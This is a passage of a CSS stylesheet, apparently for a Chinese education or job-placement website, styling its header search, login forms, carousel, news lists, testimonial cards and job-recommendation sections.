}
#header .search-suggestion .sub-menu-item:hover {
	background-color:#f90;
	color:#fff
}
#header .search-suggestion .menu-item {
	cursor:pointer
}
#header .search-suggestion .menu-item.hover, #header .search-suggestion .menu-item.active {
	background-color:#f0f0f0
}
#header .search-suggestion .menu-item.hover .sub-menu, #header .search-suggestion .menu-item.active .sub-menu {
	display:block
}
#header .search-suggestion em {
	font-weight:700
}
#header .search-suggestion .tag-list {
	padding:10px 7px
}
#header .search-suggestion .icon-chevron-right {
	color:#ccc;
	margin-left:5px
}
#header .search-suggestion .tag {
	border:1px solid #ccc;
	display:inline-block;
	margin:4px;
	padding:3px 10px
}
#header .search-suggestion .tag.hot {
	color:red
}
#header .search-suggestion .tag:hover {
	border-color:#f90;
	background-color:#f90;
	color:#fff;
-webkit-transition:.1s all;
-moz-transition:.1s all;
-ms-transition:.1s all;
-o-transition:.1s all;
transition:.1s all
}
#header .teacher-item {
	display:block;
	padding:20px!important;
	zoom:1
}
#header .teacher-item:before, #header .teacher-item:after {
	content:" ";
	display:table
}
#header .teacher-item:after {
	clear:both
}
#header .teacher-item .thumbnail {
	float:left;
	margin-right:15px
}
#header .teacher-item .org-label {
	margin-right:5px
}
#header .teacher-item .medal {
	margin-left:5px;
	vertical-align:middle
}
#header .teacher-name {
	font-size:1.2em;
	font-weight:700;
	margin-right:10px
}
#header .teacher-course {
	overflow:hidden;
	text-overflow:ellipsis;
	white-space:nowrap;
	max-width:400px
}
#header .teacher-course .icon-book-o {
	margin-right:10px;
	color:#ccc;
	font-size:16px;
	vertical-align:text-bottom
}
#header .teacher-title, #header .teacher-slogan, #header .teacher-course, #header .org-title, #header .org-slogan, #header .org-tags {
	display:block;
	margin:5px 0
}
#header .org-item {
	display:block;
	padding:20px!important;
	position:relative;
	zoom:1
}
#header .org-item:before, #header .org-item:after {
	content:" ";
	display:table
}
#header .org-item:after {
	clear:both
}
#header .org-item .thumbnail {
	float:left;
	margin-right:15px
}
#header .org-item .label-default {
	margin-right:10px
}
#header .org-item .dashboard {
	position:absolute;
	right:30px;
	top:25px
}
#header .org-item .dashboard>span {
	display:block;
	margin-bottom:5px
}
#header .org-item .dashboard .icon {
	font-size:1.3em;
	margin-right:5px;
	vertical-align:middle
}
#header .org-slogan {
	max-width:24em;
	overflow:hidden;
	text-overflow:ellipsis;
	white-space:nowrap
}
#header .app-qrcode {
	margin-top:12px;
	float:right;
	position:relative
}
#header .app-qrcode img {
	height:96px;
	width:114px
}
#header .app-qrcode .close {
	height:20px;
	width:20px;
	cursor:pointer;
	position:absolute
}
#header .feature-box {
	float:right;
	position:relative;
	top:32px;
	font-size:12px;
	color:#9d9d9d;
	margin-right:27px
}
#header .feature-box li {
	float:left;
	text-align:center;
	margin-left:20px
}
#header .feature-box .certification {
	display:inline-block
}
#header .feature-box .icon {
	background:url(../../img/main/feature.png?a5cae87c91c79970) no-repeat;
	width:30px;
	height:30px;
	display:block;
	margin:0 auto 2px
}
#header .feature-box .teacher-sign {
	background-position:0 0
}
#header .feature-box .keep-back {
	background-position:-61px 0
}
#header .feature-box .real-comment {
	background-position:-120px 0
}
#header .feature-box a:hover {
	color:#6d6d6d
}
#flotage-top {
	right:0!important
}
#flotage-bottom .wrapper {
	right:0!important
}
#nav {
	background-color:#FF9900;
}
#nav .wrapper {
	width:1100px;
	margin:0 auto;
	zoom:1
}
#nav .wrapper:before, #nav .wrapper:after {
	content:" ";
	display:table
}
#nav .wrapper:after {
	clear:both
}
#nav .nav-item {
	color:#ccc;
	float:left;
	font-family:PingHei, 'Hiragino Sans GB', 'Microsoft YaHei', arial, sans-serif;
	height:43px;
	line-height:43px
}
#nav .nav-item.active {
	background-color:#ff9900;
	color:#fff;
	cursor:text;
	-webkit-user-select:none;
	-moz-user-select:none;
	-ms-user-select:none;
	user-select:none
}
#footer {
	background-color:#777; margin:0 auto;
	 height:80px;
	padding:0; 
}

#footer .wrapper {
	width:100%;
	margin:0 auto;
}
#footer .copyright {
	color:#fff;
	font-size:12px; line-height:18px;
	text-align:center;
	margin:0 auto;
	line-height:20px;
	padding-top:10px;
	padding-bottom:10px;
}
#footer .left{float:left; padding:0 50px 0 250px;}
#footer .left2{float:left; padding:0 50px;}
#footer .left3{float:left; padding:0 50px;}
.friend-links {
	width:1100px;
	font-size:12px;
	margin:30px auto;
}
.friend-links li {
	display:inline-block;
*display:inline;
*zoom:1
}
.friend-links a {
	margin-right:7px;
	color:#9d9d9d
}
.friend-links a:hover {
	color:#f90
}

.dialog-qrcode .column {
	display:inline-block;
*display:inline;
*zoom:1;
	width:318px
}
.dialog-qrcode .column+.column {
	margin-left:85px
}
.dialog-qrcode .subscribe {
	color:#56b02a
}
.dialog-qrcode .service {
	color:#f90
}
.dialog-qrcode h4 {
	font-size:22px
}
.dialog-qrcode p {
	margin-top:5px;
	font-size:12px
}
.dialog-qrcode h4, .dialog-qrcode p {
	text-align:center
}
.dialog-qrcode img {
	width:727px;
	height:321px
}
.inner-link-wrapper {
	border-top:solid 1px #e6e6e6;
	padding:30px 0 50px
}
.inner-link-wrapper .inner-link {
	width:1100px;
	margin:0 auto;
	padding:0 42px
}
.inner-link-wrapper .inner-link .inner-title {
	height:25px;
	line-height:25px;
	font-weight:700;
	overflow:hidden
}
.inner-link-wrapper .inner-link .inner-title .inner-action {
	margin-right:10px;
	float:right;
	color:#9d9d9d;
	font-size:12px;
	font-weight:400
}
.inner-link-wrapper .inner-link .inner-title .inner-action .open-action {
	display:inline-block
}
.inner-link-wrapper .inner-link .inner-title .inner-action .close-action {
	display:none
}
.inner-link-wrapper .inner-link .inner-title .inner-action .icon {
	font-size:12px
}
.inner-link-wrapper .inner-link .inner-title .inner-action.close .open-action {
	display:none
}
.inner-link-wrapper .inner-link .inner-title .inner-action.close .close-action {
	display:inline-block
}
.inner-link-wrapper .inner-link .inner-link-list {
	margin:0 -10px;
	overflow:hidden;
	white-space:nowrap;
	height:31px
}
.inner-link-wrapper .inner-link .inner-link-list .inner-link-item {
	margin:5px 10px;
	float:left
}
.inner-link-wrapper .inner-link .inner-link-list.open {
	height:auto
}
body {
	line-height:1.5;
	min-width:1100px;
}
[data-module-path] {
display:inline
}
a {
	color:#6d6d6d;
	text-decoration:none
}
a:hover {
	color:#f90;
-webkit-transition:color .1s;
-moz-transition:color .1s;
-ms-transition:color .1s;
-o-transition:color .1s;
transition:color .1s
}
a:focus {
	outline:0
}
h1, h2, h3, h4, h5, h6, i, a, ul, ol, li, div, span, form, input, label, table {
	-webkit-box-sizing:border-box;
	-moz-box-sizing:border-box;
	-ms-box-sizing:border-box;
	-o-box-sizing:border-box;
	box-sizing:border-box
}
small {
	font-size:12px
}
#main {
	zoom:1;
	margin:16px auto;
	width:1100px
}
#main:before, #main:after {
	content:" ";
	display:table
}
#main:after {
	clear:both
}
#sidebar {
	width:180px
}
#content {
	width:900px
}
#content .card-body {
	min-height:420px
}
#flotage-top {
	position:fixed;
	width:128px;
	height:128px;
	bottom:80px;
	right:15px;
	background:url(../images/erweima.jpg) no-repeat;
	cursor:pointer;
	z-index:5
}
#flotage-middle {
	z-index:5;
	position:fixed;
	bottom:200px;
	right:0
}
#flotage-middle .flotage-app {
	width:128px;
	height:128px;
	background:url(../images/erweima.jpg) no-repeat
}
#flotage-middle .icon {
	position:absolute;
	right:0;
	top:-20px;
	padding:3px;
	background-color:#dcdcdc;
	color:#3d3d3d;
	border-radius:3px 3px 0 0;
	cursor:pointer
}
#flotage-bottom {
	z-index:5;
	position:fixed;
	bottom:140px;
	right:0
}
#flotage-bottom a:hover {
	color:inherit
}
#flotage-bottom .wrapper {
	width:inherit;
	position:absolute;
	top:0;
	right:50px
}
#flotage-bottom ul {
	border:1px solid #ccc
}
#flotage-bottom li {
	position:relative;
	border-top:1px solid #ccc;
	line-height:48px;
	height:35px;
	width:35px;
	text-align:center;
	background-color:#fff
}
#flotage-bottom li:hover {
	background-color:#f5f5f5
}
#flotage-bottom li:hover .tip {
	display:block
}
#flotage-bottom li:first-child {
	border-top:none;
	height:34px
}
#flotage-bottom .icon {
	font-size:26px;
	cursor:pointer
}
#flotage-bottom .icon.small {
	font-size:24px
}
#flotage-bottom .tip {
	position:absolute;
	top:-1px;
	left:-85px;
	display:none;
	width:85px;
	height:36px;
	line-height:36px;
	text-align:center;
	background-color:#4c4c4c;
	color:#f2f2f2
}
#flotage-bottom .tip:after {
	content:"";
	width:0;
	height:0;
	border-top:10px solid transparent;
	border-bottom:10px solid transparent;
	border-left:10px solid #4c4c4c;
	float:right;
	margin-right:-5px;
	margin-top:8px
}
#flotage-bottom .app {
	background-color:transparent;
	width:128px;
	height:128px;
	left:-130px;
	top:-100px;
}
#flotage-bottom .app:after {
	border:none
}
#flotage-bottom .backup {
	display:none
}
.round-list {
	position:relative;
	width:1064px;
	height:420px;
	margin:0 auto
}
.round-list .icon {
	font-size:40px;
	color:#fdc43f;
	cursor:pointer;
	-webkit-user-select:none;
	user-select:none
}
.round-list .round-item {
	position:absolute;
	width:295px;
	border-radius:5px;
	cursor:pointer
}
.round-list .round-item .round-bg {
	position:absolute;
	width:100%;
	height:100%;
	z-index:2
}
.round-list .round-item .round-bg img {
	display:block;
	width:100%;
	height:100%
}
.round-list .round-item .round-content {
	position:absolute;
	z-index:10;
	width:100%;
	height:100%
}
.round-list .round-item .round-title {
	height:2.83em;
	line-height:2.83em;
	text-align:center;
	font-family:"微软雅黑";
	font-weight:700
}
.round-list .round-item .round-mask {
	position:absolute;
	width:100%;
	height:100%;
	z-index:1;
	border-radius:6px;
	background:rgba(0, 0, 0, .1)
}
.round-list .round-item .round-body {
	margin-top:.7em
}
.round-list .round-item .round-body .round-body-item {
	margin:.5em auto;
	height:2.25em;
	line-height:2.25em;
	width:6.7em;
	border-radius:2.25em;
	background:#e35d10;
	color:#fff;
	font-size:.83em;
	cursor:pointer;
	text-align:center
}
.round-list .round-item.disabled .round-mask {
	z-index:20
}
.round-list .round-item.first {
	width:204px;
	height:284px;
	left:48px;
	top:68px;
	font-size:17px;
	z-index:40
}
.round-list .round-item.second {
	width:246px;
	height:348px;
	left:200px;
	top:30px;
	font-size:20px;
	z-index:70
}
.round-list .round-item.third {
	width:295px;
	height:420px;
	left:384px;
	top:0;
	font-size:24px;
	z-index:100
}
.round-list .round-item.four {
	width:246px;
	height:348px;
	left:616px;
	top:30px;
	font-size:20px;
	z-index:70
}
.round-list .round-item.five {
	width:204px;
	height:284px;
	left:810px;
	top:68px;
	font-size:17px;
	z-index:40
}
.round-list .round-prev {
	position:absolute;
	left:0;
	top:200px;
	z-index:100;
	font-size:20px
}
.round-list .round-next {
	position:absolute;
	right:0;
	top:200px;
	z-index:100
}

#nav {
	background:#fff;
	padding-top:4px;
	border-bottom:5px #f90 solid;
}
#nav .wrapper {
	zoom:1;
	height:36px
}
#nav .wrapper:before, #nav .wrapper:after {
	content:" ";
	display:table
}
#nav .wrapper:after {
	clear:both
}
#nav .nav-items li {
	font-size:16px;
	font-weight:600
}
#nav .nav-items a {
	color:#3d3d3d;
}
#nav .nav-items a:hover {
	color:#f90;
}
.nav-items {
	zoom:1;
	height:33px;
	line-height:36px
}
.nav-items:before, .nav-items:after {
	content:" ";
	display:table
}
.nav-items:after {
	clear:both
}
.nav-items li {
	float:left;
	width:120px;
	font-size:18px;
	letter-spacing:0;
	text-align:center;
}
.nav-items li:first-child {
	width:120px;
}
.nav-items li+li {
	margin-left:5px
}
.nav-items li.active {
	background:#ff9900;
	color:#fff;
}
#nav .nav-items li.active a {
	color:#fff;
}
#nav .nav-items li.active a:hover {
	color:#fff;
}

.mobile-input input[name=mobile] {
	border-bottom-left-radius:0;
	border-top-left-radius:0
}
.mobile-input .tel-code {
	position:absolute;
	top:13px;
	left:66px;
	z-index:2
}
.mobile-input .form-label+.form-controls .tel-code {
	left:185px
}
.mobile-input .tel-code-select {
	border:1px solid #ccc;
	background-color:#fff;
	border-right:none;
	border-top-left-radius:2px;
	border-bottom-left-radius:2px;
	float:left;
	position:relative;
	cursor:pointer
}
.mobile-input .tel-code-select .trigger>div {
	display:inline-block;
*display:inline;
*zoom:1
}
.mobile-input .tel-code-select .trigger {
	line-height:34px;
	height:34px;
	width:54px
}
.mobile-input .tel-code-select .trigger .icon-region-flag {
	margin-left:15px
}
.mobile-input .tel-code-select .flag {
	width:25px;
	height:17px
}
.mobile-input .tel-code-select .icon-caret-down {
	position:absolute;
	right:2px;
	top:10px
}
.mobile-input .tel-code-select .dropdown-menu {
	width:323px;
	top:35px;
	left:-1px;
	text-align:left
}
.mobile-input .tel-code-select .dropdown-menu li {
	position:relative
}
.mobile-input .tel-code-select .icon-region-flag {
	background:url(../../img/icon/region_flags.png?e597b01b676e89d4) no-repeat;
	width:16px;
	height:11px;
	margin-right:5px
}
.mobile-input .tel-code-select .alphabet {
	background-color:#e4e4e4;
	color:#3d3d3d;
	font-weight:700
}
.mobile-input .tel-code-select .more {
	background-color:#f2f2f2;
	color:#3d3d3d
}
.mobile-input .voice-code {
	display:none;
	margin-left:110px
}
.mobile-input .voice-code span {
	color:#6287d5
}
.mobile-input .voice-code span:hover {
	color:#f90
}
.mobile-input .disable-international .tel-code-select, .mobile-input .disable-international .tel-code {
	display:none
}
.mobile-input .disable-international .icon-mobile {
	display:block
}
.mobile-input .disable-international input[name=mobile] {
	padding-left:12px;
	border-bottom-left-radius:2px;
	border-top-left-radius:2px
}
.mobile-input .disable-international .icon-mobile+input[name=mobile] {
	padding-left:24px
}
.mobile-input .enable-international .tel-code-select, .mobile-input .enable-international .tel-code {
	display:block
}
.mobile-input .enable-international .icon-mobile {
	display:none
}
.mobile-input .enable-international .placeholder {
	left:50px
}
.mobile-input .enable-international input[name=mobile] {
	padding-left:66px;
	border-bottom-left-radius:0;
	border-top-left-radius:0
}
.hidden {
	display:none
}
/*.login-dialog-form {
	float:right;
	width:400px;
	margin-top:4%;
	margin-right:5%;
	background:#fff;
	border:1px #f90 solid;
}*/
.login-dialog-form {
	float:right;
	width:400px;
	top:50px;
	right:9%;
	background:#fff;
	border:1px #f90 solid;
	position:absolute;
	z-index:200;
}
.login-form[data-login=password] .form-password {
	display:block
}
.login-form[data-login=password] .form-sms, .login-form[data-login=password] .form-wechat {
	display:none
}
.login-form[data-login=password] .btn-link[data-way=password] {
	color:#f90
}
.login-form[data-login=wechat] #login-mobile, .login-form[data-login=wechat] .form-password, .login-form[data-login=wechat] .form-sms, .login-form[data-login=wechat] .remember-me, .login-form[data-login=wechat] .form-action {
	display:none
}
.login-form[data-login=wechat] .form-wechat {
	display:block
}
.login-form[data-login=wechat] .btn-link[data-way=wechat] {
	color:#f90
}
.login-form[data-login=sms] .form-password, .login-form[data-login=sms] .form-wechat {
	display:none
}
.login-form[data-login=sms] .form-sms, .login-form[data-login=sms] .sms-prompt {
	display:block
}
.login-form[data-login=sms] .btn-link[data-way=sms] {
	color:#f90
}
.login-form .login-way-switch {
	margin-bottom:10px
}
.login-form .login-way-switch .icon {
	margin-right:2px;
	vertical-align:text-top
}
.login-form .login-way-switch .icon-wechat-o, .login-form .login-way-switch .icon-mobile-o {
	font-size:1.2em
}
.login-form .placeholder-wrapper {
	display:block
}
.login-form .form-sms .placeholder-wrapper {
	display:inline-block;
*display:inline;
*zoom:1
}
.login-form .form-text {
	width:100%;
	padding-left:24px
}
.login-form .form-body {
	padding:18px 30px
}
.login-form .form-wechat {
	text-align:center;
	-webkit-user-select:none;
	-moz-user-select:none;
	-ms-user-select:none;
	user-select:none
}
.login-form .form-wechat .help, .login-form .form-wechat .scan {
	cursor:pointer;
	margin-top:10px
}
.login-form #wechat-login {
	padding-top:21px
}
.login-form .wechat-help {
	background:url(../../img/static/wechat-scan.jpg?b4a24328c518d332) no-repeat 50%;
	display:none;
	height:186px
}
.login-form .form-controls .icon-mobile, .login-form .form-controls .icon-lock, .login-form .form-controls .icon-user {
	position:absolute;
	left:6px;
	top:16px
}
.login-form .form-controls .icon-user {
	margin-right:8px;
}
.login-form .form-radios {
	width:100%
}
.login-form .form-radios label {
	display:inline-block;
*display:inline;
*zoom:1;
	width:86%;
	text-align:left;
	padding-top:15px;
	cursor:pointer;
	background:#f8f8f8;
	border:1px solid #ddd;
	border-top:0;
	font-size:18px
}
.login-form .form-radios label.active {
	border:0;
	background:#fff;
	cursor:text;
	color:#f90
}
.login-form .form-radios input[type=radio] {
	display:none
}
.login-form .form-password, .login-form .form-sms, .login-form .form-action {
	margin-top:5px
}
.login-form .form-auxlinks {
	margin-top:10px;
	text-align:right;
	zoom:1;
	font-size:.8em;
	color:#ccc;
	font-size:12px;
}
.login-form .form-auxlinks:before, .login-form .form-auxlinks:after {
	content:" ";
	display:table
}
.login-form .form-auxlinks:after {
	clear:both
}
.login-form .form-auxlinks i {
	margin:5px;
	position:relative;
	bottom:1px
}
.login-form .form-auxlinks a {
	color:#f90;
	font-size:12px;
}
.login-form .form-auxlinks .form-signup {
	color:#f90;
	cursor:pointer
}
.login-form .form-auxlinks .form-feedback {
	color:#ccc
}
.login-form .form-auxlinks .form-switch-international {
	margin-top:10px;
	color:#3d3d3d
}
.login-form .form-auxlinks .form-switch-international b {
	cursor:pointer
}
.login-form .form-auxlinks .form-switch-international b:hover {
	color:#f90
}
.login-form .form-forget {
	float:left;
	color:#666;
	cursor:pointer;
	padding-right:10px;
}
.login-form .form-block.captcha img {
	width:54px;
	height:22px
}
.login-form .form-block.captcha input {
	width:182px
}
.login-form .form-block.captcha .input-group-addon {
	background-color:#fff;
	line-height:0
}
.login-form .form-block.captcha .form-hint {
	text-align:right
}
.login-form .form-block.captcha .form-hint span {
	color:#6287d5
}
.login-form .form-sms .form-text {
	width:138px;
	padding-left:7px
}
.login-form .form-sms .btn-info {
	width:155px;
	height:38px;
	margin-left:14px
}
.login-form .form-sms .placeholder {
	padding-left:7px
}
.login-form .sms {
	padding-left:7px
}
.login-form .btn-link, .login-form .btn-link:hover {
	border:none
}
.login-form .sms-prompt {
	display:none;
	text-align:center
}
.login-form .sms-prompt .icon {
	margin-right:10px
}
.login-form .mobile-input .enable-international input[name=mobile] {
	width:268px
}
.login-form .voice-code-link .btn-link {
	font-size:12px;
	color:#6287d5
}
.login-form .voice-code-link .btn-link:hover {
	color:#f90
}
.login-form .voice-code-link span {
	padding-top:0
}
.login-form .login-way {
	color:#666
}
.login-form .login-way b {
	cursor:pointer;
	margin-left:16px
}
.login-form .login-way b:first-child {
	margin-left:0
}
.login-form .sns-login {
	border-top:1px solid #e9e9e9;
	margin-top:10px;
	padding-top:20px;
	text-align:center
}
.login-form .sns-login h5 {
	color:#333;
	margin-bottom:10px
}
.login-form .sns-login .icon {
	margin-left:14px;
	font-size:1.5em;
	cursor:pointer
}
.login-form .sns-login .icon:first-child {
	margin-left:0
}
.login-form .sns-login .icon-wechat-circle {
	color:#54b207
}
.login-form .sns-login .icon-qq-circle {
	color:#009ed8
}
.login-form .sns-login .icon-alipay-circle {
	color:#ee6a18
}
.login-form .sns-login .icon-weibo-circle {
	color:#d45451
}
.login-form .sns-login .icon-renren-circle {
	color:#2276a2
}
.login-form .sns-login .icon-baidu-circle {
	color:#2524e5
}
.login-dialog .dialog-header {
	display:none
}
.login-dialog .dialog-header h1 {
	max-width:500px;
	overflow:hidden;
	text-overflow:ellipsis;
	white-space:nowrap
}
.login-dialog .dialog-close {
	right:-30px;
	top:0;
	background:#333;
	background:rgba(0, 0, 0, .5)
}
.login-dialog .dialog-body {
	padding:0
}
.login-dialog .login-way-switch {
	display:none
}
.form-user {
	height:205px;
}
.form-user p{
	text-align:left;
	line-height:26px;
	font-size:14px;
}
.form-user p a{
	color:#f90;
}
.form-user p span{color:#f90;}

#main {
	position: relative;
    z-index: 1;
	margin:0 auto;
	width:100%;
	text-align:center
}
#main .student-banner {
	/*background:#ccc url(../images/student-bg.png) no-repeat 50%;*/
	height:368px;  
}
#main .company-banner {
	/*background:#ccc url(../images/company-bg.png) no-repeat 50%;*/
	height:368px
}
#main .school-banner {
	height:368px
}
#main .student-banner-en {
	background:#F0F4F5 url(../images/student-bg-en.jpg) no-repeat 50%;
	height:368px;
}
#main .company-banner-en {
	background:#cccccc url(../images/company-bg-en.jpg) no-repeat 50%;
	height:368px
}
#main .school-banner-en {
	background:#cccccc url(../images/school-bg-en.jpg) no-repeat 50%;
	height:368px
}
#main .register {
	display:inline-block;
	font-size:20px;
	width:213px;
	height:50px;
	background:#dd6f03;
	color:#fff;
	position:relative;
	top:247px;
	line-height:46px;
	margin:0 auto;
	box-shadow:2px 2px 5px #3c4985
}
#main .register:hover {
	background:#d36b05
}
#main .login {
	color:#fdb813;
	position:relative;
	top:262px;
	display:block;
	text-decoration:underline
}
#main .login:hover {
	color:#db9b02;
-webkit-transition:color, .2s;
-moz-transition:color, .2s;
-ms-transition:color, .2s;
-o-transition:color, .2s;
transition:color, .2s
}
/*焦点图begin,2015.8.26更新*/
.flexslider{position:relative;height:368px;overflow:hidden;}
.slides{position:relative;z-index:10;}
.slides li{height:368px;}
.flex-control-nav{position:absolute;bottom:10px;z-index:2;width:100%;text-align:center;}
.flex-control-nav li{display:inline-block;width:14px;height:14px;margin:0 5px;*display:inline;zoom:1;}
.flex-control-nav a{display:inline-block;width:14px;height:14px;line-height:40px;overflow:hidden;background:url(../images/dot.png) right 0 no-repeat;cursor:pointer;}
.flex-control-nav .flex-active{background-position:0 0;}
.flex-direction-nav{position:absolute;z-index:3;width:100%;top:38%;}
.flex-direction-nav li a{display:block;width:74px;height:74px;overflow:hidden;cursor:pointer;position:absolute;}
.flex-direction-nav li a.flex-prev{left:50px;background:url(../images/hover_left.png)left top;}
.flex-direction-nav li a.flex-next{right:50px;background:url(../images/hover_right.png) left top;}
/*焦点图end*/
.feature {
	background-color:#fff;
	text-align:center;
	margin:0 auto;
	overflow:hidden;
	position:relative;
	padding:50px 0 20px;
}
.feature ul {
	width:1100px;
	margin:0 auto
}
.feature ul .item-start {
	border-bottom:1px solid #ccc;
	margin-bottom:0px
}
.feature ul li {
	padding-bottom:36px
}
.feature ul li>div {
	width:32.333%;
	display:inline-block
}
.feature ul div>div {
	float:left;
	text-align:left
}
.feature ul .icon {
	font-size:66px;
	margin-right:18px;
	margin-left:16px;
	line-height:1.5;
	float:left
}
.feature ul h2 {
	font-size:18px;
	color:#f90;
	margin-bottom:4px
}
.feature ul p {
	max-width:19em
}
.feature ul .icon-variety {
	color:#38bc78
}
.feature ul .icon-book-large-o {
	color:#ff8400
}
.feature ul .icon-target-large-o {
	color:#379be0
}
.feature ul .icon-message-o {
	color:#e47098
}
.feature ul .icon-shield-large-o {
	color:#5ab92b
}
.feature ul .icon-chat-large-o {
	color:#e47098
}
.feature ul .icon-cash-large-o {
	color:#5b8af3
}
.feature .qianyue {
	max-width:200px;
	height:40px;
	background:#f90;
	color:#fff;
	line-height:36px;
	font-size:16px;
}
.feature .qianyue a{
	color:#fff;
}
/*新闻公告*/
.news {
	width:100%;
	height:45px;
	background:#fff;
	margin:0 auto;
	padding-top:10px;
	padding-bottom:10px;
	overflow:hidden;
}
.news .news-list{
	width:1100px;
	height:40px;
	background:#FFFBEB;
	margin:0 auto;
}
.news .news-title{
	background:url(../images/icon_news.png) no-repeat;
	color:#fff;
	line-height:35px;
	float:left;
	width:95px;
	height:40px;
	text-align:left;
	padding-left:10px;
}
.news .news-con{
	float:left;
	margin-left:20px;
}
.news .news-con ul li{
	float:left;
	margin-right:20px;
	line-height:35px;
}
.news-more{
	float:right;
	width:80px;
	height:40px;
	background:#f90;
	text-align:center;
	line-height:35px;
	color:#fff;
}
.news-more a{
	color:#fff;
}
.index-news{
	width:1100px;
	/*height:300px;*/
	background:#fff;
	margin:0 auto;
	padding-top:10px;
	padding-bottom:10px;
	overflow:hidden;
}
.indexnews {
	width:700px;
	min-height:230px;
	float:left;
	margin-right:20px;
	border:1px #f90 solid;
}
.indexnews-title{
	background:#FFD6B1;
	color:#f90;
	line-height:35px;
	height:35px;
	text-align:left;
	padding-left:10px;
	font-weight:700;
	font-size:16px;
}
.indexnews-title span{
	float:right;
	width:80px;
	line-height:35px;
	text-align:center;
	font-size:14px;
	font-weight:normal;
}
.indexnews-title span a{
	color:#f90;
}
.indexnews-list{
	padding:10px;
}
.indexnews-text {
	float:left;
	margin:10px 5px;
	width:380px;
}

.indexnews-text ul li{
	float:left;
	width:330px;
	line-height:26px;
	color:#666666;
	font-size:14px;
	background:url(../images/icon_4.gif) no-repeat center left;
	padding-left:10px;
	text-align:left;
}
.indexnews-text ul li a:hover{
	color:#f90;
}
.indexnews-pic {
	width:260px;
	border-left:1px #ccc solid;
	margin:10px auto;
	padding-left:20px;
	float:right;
}
.indexnews-pic ul li {
	width:220px;
	text-align:left;
	font-size:12px;
	margin-bottom:5px;
	overflow:hidden;
}
.indexnews-pic ul li img {
	width:200px;
	height:120px;
}
.indexnewsgg {
	width:380px;
	min-height:230px;
	float:right;
	border:1px #f90 solid;
}
.indexnewsgg-list{
	padding:10px;
}
.indexnewsgg-list ul li{
	line-height:26px;
	color:#333333;
	background:url(../images/icon_4.gif) no-repeat center left;
	padding-left:10px;
	text-align:left;
}
.indexnewsgg-list ul li a:hover{
	color:#f90;
}


/*学生感言*/
.ganyan {
	text-align:center;
	margin:0 auto;
	overflow:hidden;
	position:relative;
	width:100%;
	background-color:#fff;
}
.ganyan .ganyan-title {
	color:#f90;
	font-size:22px;
	text-align:left;
	position:relative;
	margin:30px auto;
	width:1100px;
	border-left:3px #f90 solid;
	padding-left:10px;
}
.ganyan .ganyan-title span{
	float:right;
	font-size:12px;
	padding-right:20px;
	padding-top:20px;
}
.ganyan .ganyan-title span a{
	color:#f90;
}
.ganyan .ganyan-contect{
	width:1100px;
	margin:0 auto;
}
.ganyan-list{
	float:left;
	width:260px;
	background:#F8F8F8;
	margin-right:7px;
	margin-left:7px;
	padding:10px;
}
.ganyan-list .piclist {
	float:left;
}
.ganyan-list .piclist img{
	width:240px;
}
.ganyan-list2{
	float:left;
	width:230px;
	background:#F8F8F8;
	margin-right:5px;
	margin-left:5px;
	padding:10px;
}
.ganyan-list2 .piclist2 {
	float:left;
}
.ganyan-list2 .piclist2 img{
	width:210px;
}
.ganyan-list .ganyan-box-top{
	height:90px;
	border-bottom:2px #FC9 solid;
	padding-bottom:10px;
	text-align:left;
}
.ganyan-list .ganyan-box-top h5{
	color:#f90;
	font-size:16px;
	font-weight:bold;
	line-height:36px;
}
.ganyan-list .ganyan-box-top h6{
	width:150px;
	border:2px #FC9 solid;
	font-size:14px;
	background-color:#FFC;
	float:right;
	padding-left:5px;
	font-size:12px;
	border-radius:3px;
}
.ganyan-list .ganyan-box-top span {
	font-size:12px;
	line-height:26px;
}
.ganyan-list .ganyan-box-down{
	height:155px;
	padding-top:10px;
	padding-bottom:10px;
	text-align:left;
}
.ganyan-list .ganyan-box-down a{
	list-style:none;
}
.ganyan-list .ganyan-box-down strong {
	font-weight:bold;
}
.ganyanimg {
	float:left;
	margin-right:10px;
	width:80px;
	height:80px;
}
.ganyan-list-en{
	float:left;
	width:350px;
	background:#F8F8F8;
	margin-right:7px;
	margin-left:7px;
	padding:10px;
}
.ganyan-title-en{
	height:40px;
	border-bottom:2px #FC9 solid;
	padding-bottom:10px;
	text-align:left;
}
.ganyan-title-en h5{
	color:#f90;
	font-size:16px;
	font-weight:bold;
	line-height:36px;
}
.ganyan-en-con{
	height:230px;
	padding-top:10px;
	padding-bottom:10px;
	text-align:left;
}
/*滑动门*/
.slideTxtBox{
	width: 1100px;
	margin: 0 auto;
}
/*.swiper-container {
        width: 100%;
        height: 100%;
		margin:0 auto;
        }
.swiper-slide {
        text-align: center;
        /* Center slide text vertically */
        /*display: -webkit-box;
        display: -ms-flexbox;
        display: -webkit-flex;
        display: flex;
        -webkit-box-pack: center;
        -ms-flex-pack: center;
        -webkit-justify-content: center;
        justify-content: center;
        -webkit-box-align: center;
        -ms-flex-align: center;
        -webkit-align-items: center;
        align-items: center;
		margin:0 auto;*/
    /*}*/
  .swiper-button-next,.swiper-button-prev{
 	position: absolute;
    top: 60%;
    width: 27px;
    height: 44px;
    margin-top: -22px;
    z-index: 10;
    cursor: pointer;
    -moz-background-size: 27px 44px;
    -webkit-background-size: 27px 44px;
    background-size: 27px 44px;
    background-position: center;
    background-repeat: no-repeat;
 }
 .swiper-button-next, .swiper-container-rtl .swiper-button-prev{
   right: 60px;
    background-image: url("data:image/svg+xml;charset=utf-8,%3Csvg%20xmlns%3D'http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg'%20viewBox%3D'0%200%2027%2044'%3E%3Cpath%20d%3D'M27%2C22L27%2C22L5%2C44l-2.1-2.1L22.8%2C22L2.9%2C2.1L5%2C0L27%2C22L27%2C22z'%20fill%3D'%23007aff'%2F%3E%3C%2Fsvg%3E");
    left: auto;
 }
  .swiper-button-prev, .swiper-container-rtl .swiper-button-next{
 	left: 60px;
 	background-image: url("data:image/svg+xml;charset=utf-8,%3Csvg%20xmlns%3D'http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg'%20viewBox%3D'0%200%2027%2044'%3E%3Cpath%20d%3D'M0%2C22L22%2C0l2.1%2C2.1L4.2%2C22l19.9%2C19.9L22%2C44L0%2C22L0%2C22L0%2C22z'%20fill%3D'%23007aff'%2F%3E%3C%2Fsvg%3E");
    right: auto;
 }

/*岗位推荐*/
.gangwei {
	text-align:center;
	margin:0 auto;
	overflow:hidden;
	position:relative;
	width:100%;
	background-color:#fff;
}
.gangwei .gangwei-title {
	color:#f90;
	font-size:22px;
	text-align:left;
	position:relative;
	margin:30px auto;
	width:1100px;
	border-left:3px #f90 solid;
	padding-left:10px;
}
.gangwei .gangwei-title span{
	float:right;
	font-size:12px;
	padding-right:20px;
	padding-top:20px;
}
